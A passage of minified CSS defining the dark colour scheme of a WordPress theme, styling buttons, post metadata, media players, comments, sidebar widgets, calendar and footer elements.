.widget.woocommerce a.button,.scheme_dark .widget.woocommerce button.button,.scheme_dark .widget.woocommerce input.button,.scheme_dark .widget.woocommerce input[type="button"],.scheme_dark .widget.woocommerce input[type="submit"],.scheme_dark .widget.WOOCS_CONVERTER .button,.scheme_dark .widget.yith-woocompare-widget a.button,.scheme_dark .widget_product_search .search_button{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .woocommerce .woocommerce-message .button:hover,.scheme_dark .woocommerce .woocommerce-error .button:hover,.scheme_dark .woocommerce .woocommerce-info .button:hover,.scheme_dark .widget.woocommerce .button:hover,.scheme_dark .widget.woocommerce a.button:hover,.scheme_dark .widget.woocommerce button.button:hover,.scheme_dark .widget.woocommerce input.button:hover,.scheme_dark .widget.woocommerce input[type="button"]:hover,.scheme_dark .widget.woocommerce input[type="button"]:focus,.scheme_dark .widget.woocommerce input[type="submit"]:hover,.scheme_dark .widget.woocommerce input[type="submit"]:focus,.scheme_dark .widget.WOOCS_CONVERTER .button:hover,.scheme_dark .widget.yith-woocompare-widget a.button:hover,.scheme_dark .widget_product_search .search_button:hover{color:#111014;	background-color:#ffffff}.scheme_dark .wp-editor-container input[type="button"]{background-color:#141318;	border-color:#32303d;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #32303d; -ms-box-shadow:0 1px 0 0 #32303d; box-shadow:0 1px 0 0 #32303d}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#141318;	border-color:#32303d;	color:#6BDBD9}.scheme_dark .sticky{border-color:#1e1c24}.scheme_dark .sticky .label_sticky{border-top-color:#6BDBD9}.scheme_dark #page_preloader,.scheme_dark.header_position_under .page_content_wrap,.scheme_dark .page_wrap{background-color:#111014}.scheme_dark .preloader_wrap>div{background-color:#6BDBD9}.scheme_dark .page_content_wrap .content_wrap:before{background-color:#141318}.scheme_dark.top_panel.with_bg_image:before{background-color:rgba(17,16,20,0.7)}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#6BDBD9}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{background-color:#111014}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default .top_panel_title{background-color:#141318}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .williamson_tabs .williamson_tabs_titles li a{color:#ffffff;	background-color:#141318}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .williamson_tabs .williamson_tabs_titles li a:hover{color:#ffffff;	background-color:#6BDBD9}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .williamson_tabs .williamson_tabs_titles li.ui-state-active a{color:#111014;	background-color:#ffffff}.scheme_dark .post_item{color:#616067}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item a,.scheme_dark .post_meta_item:before,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:before,.scheme_dark .post_meta_item:hover:after,.scheme_dark .post_date a,.scheme_dark .post_date:before,.scheme_dark .post_date:after,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_counters_item,.scheme_dark .post_counters .socials_share .socials_caption:before,.scheme_dark .post_counters .socials_share .socials_caption:hover:before{color:#8a8990}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark a.post_meta_item:hover:before,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_meta_item a:hover:before,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info .post_info_item a:hover:before,.scheme_dark .post_info_counters .post_counters_item:hover,.scheme_dark .post_info_counters .post_counters_item:hover:before{color:#ffffff}.scheme_dark .post_item .post_title a:hover{color:#6BDBD9}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#6BDBD9}.scheme_dark .post_meta_item.post_categories a:hover{color:#ffffff}.scheme_dark .post_meta_item .socials_share .social_items{background-color:#111014}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#111014;	border-color:#1e1c24;	color:#8a8990}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#1e1c24}.scheme_dark .post_layout_classic{border-color:#1e1c24}.scheme_dark.gallery_preview:before{background-color:#111014}.scheme_dark.gallery_preview{color:#616067}.scheme_dark .trx_addons_audio_player .audio_author,.scheme_dark .format-audio .post_featured .post_audio_author{color:#6BDBD9}.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#1e1c24;	background-color:#141318}.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title,.scheme_dark .without_thumb .mejs-controls .mejs-currenttime,.scheme_dark .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover{border-color:#32303d;	background-color:#141318}.scheme_dark .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_author{color:#6BDBD9}.scheme_dark .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .mejs-container,.scheme_dark .mejs-container .mejs-controls,.scheme_dark .mejs-embed,.scheme_dark .mejs-embed body{background:#616067}.scheme_dark .mejs-controls .mejs-button{color:#ffffff}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background-color:#6BDBD9}.scheme_dark .mejs-controls .mejs-button:hover{color:#6BDBD9}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#32303d}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#141318}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .video_title{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover{color:#6BDBD9;	background-color:#ffffff}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#111014 0%,rgba(17,16,20,0) 100%) no-repeat scroll right top / 100% 100% rgba(17,16,20,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#1e1c24}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark div.esg-pagination .esg-pagination-button,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#ffffff}.scheme_dark div.esg-pagination .esg-pagination-button:hover,.scheme_dark div.esg-pagination .esg-pagination-button.selected,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#6BDBD9;	background-color:transparent}.scheme_dark .nav-links .page-numbers.prev,.scheme_dark .nav-links .page-numbers.next,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a.prev,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a.next{color:#6BDBD9}.scheme_dark .post_item_single .post_header .post_date{color:#8a8990}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#6BDBD9}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta_item:before,.scheme_dark .post_item_single .post_header .post_meta_item:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item a:before,.scheme_dark .post_item_single .post_header .post_meta_item a:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_dark .post_item_single .post_header .post_edit a{color:#8a8990}.scheme_dark .post_item_single .post_meta_item:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#ffffff}.scheme_dark .post_item_single .post_content .post_meta_label,.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#ffffff}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#6BDBD9}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#ffffff}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#8a8990 !important}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#ffffff !important}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#111014}.scheme_dark .nav-links-single .nav-links{border-color:#1e1c24}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#8a8990}.scheme_dark .nav-links-single .nav-links a .post_date{color:#8a8990}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#6BDBD9}.scheme_dark.author_info{color:#616067;	background-color:#141318}.scheme_dark.author_info .author_title{color:#ffffff}.scheme_dark.author_info a{color:#6BDBD9}.scheme_dark.author_info a:hover{color:#ffffff}.scheme_dark.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#6BDBD9}.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark .related_wrap{border-color:#1e1c24}.scheme_dark .related_wrap .view_more_hover{background-color:rgba(107,219,217,0.9)}.scheme_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(17,16,20,0.7)}.scheme_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#111014}.scheme_dark .related_wrap .related_item_style_1 .post_date a{color:#616067}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a{color:#8a8990}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#ffffff}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#1e1c24}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#1e1c24}.scheme_dark .comments_list_wrap .comment_info{color:#ffffff}.scheme_dark .comments_list_wrap .comment_posted{color:#8a8990}.scheme_dark .comments_list_wrap .comment_counters a{color:#6BDBD9}.scheme_dark .comments_list_wrap .comment_counters a:before{color:#6BDBD9}.scheme_dark .comments_list_wrap .comment_counters a:hover:before,.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#ffffff}.scheme_dark .comments_list_wrap .comment_text{color:#616067}.scheme_dark .comments_list_wrap .comment_reply a{color:#6BDBD9}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#ffffff}.scheme_dark .comments_form_wrap{border-color:#1e1c24}.scheme_dark .comments_wrap .comments_notes{color:#8a8990}.scheme_dark .post_item_404 .page_title{color:#8a8990}.scheme_dark .post_item_404 .page_description{color:#6BDBD9}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark.sidebar .sidebar_inner{background-color:#141318;	color:#616067}.scheme_dark .sidebar_inner .widget + .widget{border-color:#1e1c24}.scheme_dark.sidebar .widget + .widget{border-color:#32303d}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 a{color:#ffffff}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{color:#6BDBD9}.scheme_dark ul.wp-block-page-list li:before,.scheme_dark ul.wp-block-archives-list li:before,.scheme_dark ul.wp-block-categories-list li:before,.scheme_dark ul.wp-block-categories__list li:before,.scheme_dark ul.wp-block-latest-posts:not(.is-grid) li:before,.scheme_dark ul.wp-block-rss li:before,.scheme_dark .widget ul>li:before{background-color:#6BDBD9}.scheme_dark.sidebar ul>li:before{background-color:#6BDBD9}.scheme_dark.sidebar a{color:#6BDBD9}.scheme_dark.sidebar a:hover{color:#ffffff}.scheme_dark.sidebar li>a,.scheme_dark.sidebar .post_title>a{color:#ffffff}.scheme_dark.sidebar li>a:hover,.scheme_dark.sidebar .post_title>a:hover{color:#6BDBD9}.scheme_dark.sidebar .widget_archive li{color:#ffffff}.scheme_dark .wp-block-archives-dropdown select{border:1px solid #32303d !important}.scheme_dark .wp-block-categories-dropdown select{border:1px solid #32303d !important}.scheme_dark .wp-block-categories-dropdown .select_container:before{border-left-width:0 !important}.scheme_dark .wp-block-cover.has-background-dim .wp-block-cover-text,.scheme_dark .wp-block-cover.has-background-dim .wp-block-cover-text strong{color:#ffffff}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar tbody td a,.scheme_dark .wp-block-calendar th,.scheme_dark .widget_calendar th{color:#ffffff}.scheme_dark .wp-block-calendar th,.scheme_dark .wp-block-calendar td{background:transparent !important}.scheme_dark.sidebar .widget_calendar caption,.scheme_dark.sidebar .widget_calendar tbody td a,.scheme_dark.sidebar .widget_calendar th{color:#ffffff}.scheme_dark .widget_calendar tbody td{color:#616067 !important}.scheme_dark.sidebar .widget_calendar tbody td{color:#616067 !important}.scheme_dark .widget_calendar tbody td a:hover{color:#6BDBD9}.scheme_dark.sidebar .widget_calendar tbody td a:hover{color:#6BDBD9}.scheme_dark .widget_calendar tbody td a:after{background-color:#6BDBD9}.scheme_dark.sidebar .widget_calendar tbody td a:after{background-color:#6BDBD9}.scheme_dark .widget_calendar td#today,.scheme_dark .wp-block-calendar td#today{color:#ffffff !important}.scheme_dark .widget_calendar td#today a,.scheme_dark .wp-block-calendar td#today a{color:#ffffff}.scheme_dark .widget_calendar td#today a:hover,.scheme_dark .wp-block-calendar td#today a:hover{color:#ffffff}.scheme_dark .widget_calendar td#today:before,.scheme_dark .wp-block-calendar td#today:before{background-color:#6BDBD9}.scheme_dark.sidebar .widget_calendar td#today:before,.scheme_dark.sidebar .wp-block-calendar td#today:before{background-color:#6BDBD9}.scheme_dark .widget_calendar td#today a:after,.scheme_dark .wp-block-calendar td#today a:after{background-color:#ffffff}.scheme_dark .widget_calendar td#today a:hover:after,.scheme_dark .wp-block-calendar td#today a:hover:after{background-color:#ffffff}.scheme_dark .widget_calendar td#prev a,.scheme_dark .widget_calendar td#next a,.scheme_dark .widget_calendar .wp-calendar-nav a,.scheme_dark .wp-block-calendar td#prev a,.scheme_dark .wp-block-calendar td#next a,.scheme_dark .wp-block-calendar .wp-calendar-nav a{color:#6BDBD9}.scheme_dark.sidebar .widget_calendar #prev a,.scheme_dark.sidebar .widget_calendar #next a,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav a,.scheme_dark.sidebar .wp-block-calendar #prev a,.scheme_dark.sidebar .wp-block-calendar #next a,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav a{color:#6BDBD9}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #prev a:focus,.scheme_dark .widget_calendar #next a:hover,.scheme_dark .widget_calendar #next a:focus,.scheme_dark .widget_calendar .wp-calendar-nav a:hover,.scheme_dark .widget_calendar .wp-calendar-nav a:focus,.scheme_dark .wp-block-calendar #prev a:hover,.scheme_dark .wp-block-calendar #prev a:focus,.scheme_dark .wp-block-calendar #next a:hover,.scheme_dark .wp-block-calendar #next a:focus,.scheme_dark .wp-block-calendar .wp-calendar-nav a:hover,.scheme_dark .wp-block-calendar .wp-calendar-nav a:focus{color:#ffffff}.scheme_dark.sidebar .widget_calendar #prev a:hover,.scheme_dark.sidebar .widget_calendar #prev a:focus,.scheme_dark.sidebar .widget_calendar #next a:hover,.scheme_dark.sidebar .widget_calendar #next a:focus,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav a:hover,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav a:focus,.scheme_dark.sidebar .wp-block-calendar #prev a:hover,.scheme_dark.sidebar .wp-block-calendar #prev a:focus,.scheme_dark.sidebar .wp-block-calendar #next a:hover,.scheme_dark.sidebar .wp-block-calendar #next a:focus,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav a:hover,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav a:focus{color:#ffffff}.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before,.scheme_dark .widget_calendar .wp-calendar-nav a:before,.scheme_dark .wp-block-calendar td#prev a:before,.scheme_dark .wp-block-calendar td#next a:before,.scheme_dark .wp-block-calendar .wp-calendar-nav a:before{background-color:#111014}.scheme_dark.sidebar .widget_calendar td#prev a:before,.scheme_dark.sidebar .widget_calendar td#next a:before,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav a:before,.scheme_dark.sidebar .wp-block-calendar td#prev a:before,.scheme_dark.sidebar .wp-block-calendar td#next a:before,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav a:before{background-color:#141318}.scheme_dark .wp-block-calendar,.scheme_dark .calendar_wrap{background-color:#141318}.scheme_dark .sidebar .wp-block-calendar,.scheme_dark .sidebar .calendar_wrap{background-color:#111014}.scheme_dark .widget_categories li{color:#8a8990}.scheme_dark.sidebar .widget_categories li{color:#8a8990}.scheme_dark .widget_categories li a:after{color:#6BDBD9}.scheme_dark .widget li.recentcomments{background-color:#111014; color:#8a8990}.scheme_dark .widget li.recentcomments a:hover,.scheme_dark .widget li.recentcomments .comment-author-link{color:#6BDBD9}.scheme_dark .widget li.recentcomments a{color:#ffffff}.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_product_tag_cloud a:after{color:#95949c}.scheme_dark.sidebar .widget_product_tag_cloud a{color:#95949c}.scheme_dark .widget_product_tag_cloud a:hover{color:#ffffff !important}.scheme_dark.sidebar .widget_product_tag_cloud a:hover{color:#ffffff}.scheme_dark .widget_tag_cloud a,.scheme_dark .wp-block-tag-cloud a,.scheme_dark .wp-block-tag-cloud a:after,.scheme_dark .widget_tag_cloud a:after{color:#95949c}.scheme_dark.sidebar .wp-block-tag-cloud a,.scheme_dark.sidebar .widget_tag_cloud a{color:#95949c}.scheme_dark .wp-block-tag-cloud a:hover,.scheme_dark .widget_tag_cloud a:hover{color:#ffffff !important}.scheme_dark.sidebar .wp-block-tag-cloud a:hover,.scheme_dark.sidebar .widget_tag_cloud a:hover{color:#ffffff}.scheme_dark .widget.widget_meta ul>li:before{color:#ffffff; background-color:transparent}.scheme_dark .widget_rss .widget_title a:first-child{color:#6BDBD9}.scheme_dark.sidebar .widget_rss .widget_title a:first-child{color:#6BDBD9}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#ffffff}.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover{color:#ffffff}.scheme_dark .widget_rss .rss-date{color:#8a8990}.scheme_dark.sidebar .widget_rss .rss-date{color:#95949c}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{background-color:#141318;	color:#616067}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#32303d}.scheme_dark.footer_wrap .widget_search .search-field,.scheme_dark .footer_wrap .widget_search .search-field,.scheme_dark.footer_wrap .widget_archive select,.scheme_dark .footer_wrap .widget_archive select,.scheme_dark.footer_wrap .widget_categories select,.scheme_dark .footer_wrap .widget_categories select{border:1px solid #32303d !important}.scheme_dark .footer_wrap .widget_archive .select_container:before,.scheme_dark.footer_wrap .widget_archive .select_container:before,.scheme_dark .footer_wrap .widget_categories .select_container:before,.scheme_dark.footer_wrap .widget_categories .select_container:before{background:transparent !important}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap .scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap .scheme_dark.vc_row h6 a{color:#ffffff}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#6BDBD9}.scheme_dark.footer_wrap .widget li:before,.footer_wrap .scheme_dark.vc_row .widget li:before{background-color:#6BDBD9}.scheme_dark.footer_wrap a,.footer_wrap .scheme_dark.vc_row a{color:#ffffff}.scheme_dark.footer_wrap a:hover,.footer_wrap .scheme_dark.vc_row a:hover{color:#6BDBD9}.scheme_dark .footer_logo_inner{border-color:#32303d}.scheme_dark .footer_logo_inner:after{background-color:#616067}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#616067}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#6BDBD9}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#95949c}.scheme_dark #menu_mobile-main-menu .current_page_item>a{color:#6BDBD9}.scheme_dark .footer_copyright_inner{background-color:#111014;	border-color:#1e1c24;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#6BDBD9}.scheme_dark .footer_copyright_inner .copyright_text{color:#616067}.scheme_dark .widget .widget_title,.scheme_dark .widget .widgettitle{border-color:#32303d}.scheme_dark a.hover_wrap .hover{background-color:#111014}.scheme_dark a.hover_wrap .hover span{color:#ffffff; border-color:#ffffff}.scheme_dark a.hover_wrap .hover span:hover{color:#6BDBD9; border-color:#6BDBD9}.scheme_dark .view_more_hover{background-color:#ffffff}.scheme_dark .view_more_hover a{color:#ffffff; border-color:#ffffff}.scheme_dark .mfp-bg{background-color:rgba(17,16,20,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-close-btn-in .mfp-close{color:#ffffff;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#6BDBD9}.scheme_dark .tp-tabs-inner-wrapper .tp-tab.selected .tp-tab-desc,.scheme_dark .sr7-tabs-inner-wrapper .sr7-tab.selected .sr7-tab-desc{color:#6BDBD9}.scheme_dark .social_item:hover:before{background-color:#6BDBD9}.scheme_dark .social_item:hover .social_icon{color:#ffffff !important}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled]{background:#8a8990 !important;	color:#616067 !important}.scheme_dark .wp-block-navigation .wp-block-navigation-item .wp-block-navigation-item__content:hover{color:#6BDBD9}.scheme_dark .wp-block-navigation .wp-block-navigation-item .wp-block-navigation-item__content:hover + .wp-block-navigation__submenu-icon{color:#6BDBD9 !important}.scheme_dark .sc_layouts_row,.scheme_dark.sc_layouts_row{color:#616067;	background-color:#111014}.scheme_dark.footer_wrap .sc_layouts_row{background-color:#141318}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:#1e1c24}.scheme_dark .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#32303d}.scheme_dark .sc_layouts_item_icon{color:#8a8990}.scheme_dark .sc_layouts_item_details_line1{color:#6BDBD9}.scheme_dark .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .sc_layouts_row_fixed_on{background-color:#111014}.scheme_dark .sc_layouts_separator{background-color:#32303d}/* Row type:Narrow */.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#616067;	background-color:#141318}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#616067}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#6BDBD9}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#95949c}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button,.scheme_dark.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#6BDBD9;	color:#6BDBD9}.scheme_dark .sc_layouts_row_type_narrow .sc_button:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#ffffff;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#8be77c;	color:#8be77c}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#80d572;	color:#80d572 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#eec432;	color:#eec432}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#ddb837;	color:#ddb837 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#6BDBD9;	color:#6BDBD9 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_menu_nav>li li>a,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_simple:not(.sc_button_bg_image) ,.scheme_dark.sc_layouts_row_type_narrow .sc_button_simple:not(.sc_button_bg_image){color:#6BDBD9}.scheme_dark .sc_layouts_row_type_narrow .sc_button_simple:not(.sc_button_bg_image):hover 